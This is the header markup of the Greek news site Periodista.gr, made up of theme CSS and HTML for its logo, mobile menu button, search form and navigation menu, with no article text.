<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:none}@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-5px;margin-right:-5px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:30%!important;text-align:left!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:33%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_33 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>.tdi_33{margin-top:15px!important;margin-left:25px!important;text-align:left!important}@media (max-width:767px){.tdi_33{margin-top:15px!important;margin-left:15px!important}}</style>
<style>.tdi_33{display:inline-block}.tdi_33 .tdb-mobile-menu-button i{font-size:35px;width:70px;height:70px;line-height:70px}.tdi_33 .tdb-mobile-menu-button svg{width:35px}.tdi_33 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:70px;height:70px}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{width:40%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:34%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner td-fix-index"><style>.td_flex_block_1.td-week-slider .td-next-prev-wrap {
  position: absolute;
  top: 5px;
  width: 100%;
  height: 40px;
  z-index: -1;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 12px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 10px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 45%;
  }
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a {
  margin: 0;
  min-width: 36px;
  min-height: 36px;
  position: absolute;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.ajax-page-disabled {
  opacity: 1;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a i {
  line-height: 36px;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.td-ajax-prev-page {
  left: -60px;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.td-ajax-next-page {
  right: -60px;
}
</style></div></div><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:-5px!important;padding-top:5px!important;padding-bottom:5px!important;padding-left:5px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-top:10px!important;padding-bottom:10px!important}}</style>
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;color:#000000;font-family:Ubuntu!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important;}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_37 .tdb-logo-icon{top:0px;display:none}.tdi_37 .tdb-logo-text-title{color:#ec3535;font-family:Oswald!important;font-size:100px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-5px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-logo-img{max-width:260px}.tdi_37 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_37 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:180px}.tdi_37 .tdb-logo-icon{top:3px}.tdi_37 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_37 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://periodista.gr/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PERIODISTA</span><span class="tdb-logo-text-tagline">Από τον Δημήτρη Μπεκιάρη</span></span></h1></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}.tdi_39{width:30%!important;justify-content:flex-end!important;text-align:right!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{width:33%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_40 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>.tdi_40{margin-top:70px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{margin-top:70px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_40{max-width:80%;display:inline-block;float:right;clear:none}.td-theme-wrap .tdi_40{text-align:right}.tdi_40 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_40 .tdb-search-form-btn-icon{margin-right:5px;top:0px}.tdi_40 .tdb-search-form-btn{padding:7px 10px;font-family:Open Sans!important}.tdi_40 .tdb-search-msg{margin-top:30px}.tdi_40 .tdb-search-form-input{font-family:Open Sans!important}.tdi_40 .tdb-search-form-placeholder{font-family:Open Sans!important}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://periodista.gr/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_40" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><i class="tdb-search-form-btn-icon tdc-font-fa tdc-font-fa-search"></i><span>ΑΝΑΖΗΤΗΣΗ</span></button></div></form></div></div></div></div></div></div><div id="tdi_41" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_42  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:none}@media (min-width:768px) and (max-width:1018px){.tdi_42,.tdi_42 .tdc-columns{min-height:110px}}.tdi_42{position:relative}.tdi_42 .td_block_wrap{text-align:left}</style>
<div class="tdi_41_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_41_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_41_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}.tdi_44{justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdi_45{height:45px!important;z-index:0!important}</style>
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45 .td_block_inner{text-align:center}.tdi_45 .tdb-menu>li{margin-right:10px}.tdi_45 .tdb-menu>li:last-child{margin-right:0}.tdi_45 .tdb-menu-items-dropdown{margin-left:10px}.tdi_45 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:3px 10px;color:#000000}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:3px;top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg svg{width:13px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_45 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-family:Open Sans!important;font-size:14px!important;font-weight:700!important;text-transform:none!important}.tdi_45 .tdb-menu>.tdb-normal-menu>ul,.tdi_45 .td-pulldown-filter-list{left:-28px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{padding:20px;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .td-pulldown-filter-list li a{margin-bottom:15px;border-radius:11px;font-size:13px!important;line-height:1!important;font-weight:600!important}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item:last-child>a,.tdi_45 .td-pulldown-filter-list li:last-child a{margin-bottom:0}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{margin-left:0}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 16px 0px rgba(0,0,0,0.12)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_45 .td-pulldown-filter-list{left:auto;right:-28px}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-menu>li{margin-right:8px}.tdi_45 .tdb-menu>li:last-child{margin-right:0}.tdi_45 .tdb-menu-items-dropdown{margin-left:8px}.tdi_45 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 6px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{font-size:9px}.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg svg{width:12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{line-height:40px!important}.tdi_45 .tdb-normal-menu ul ul,.tdi_45 .td-pulldown-filter-list .sub-menu{margin-top:0px}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li{margin-right:1px}.tdi_45 .tdb-menu>li:last-child{margin-right:0}.tdi_45 .tdb-menu-items-dropdown{margin-left:1px}.tdi_45 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 3px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;margin-left:6px}.tdi_45 .td-subcat-more .tdb-menu-more-icon-svg svg{width:10px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:36px!important}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:px 25px}.tdi_45 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_45 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:100%!important}}</style>
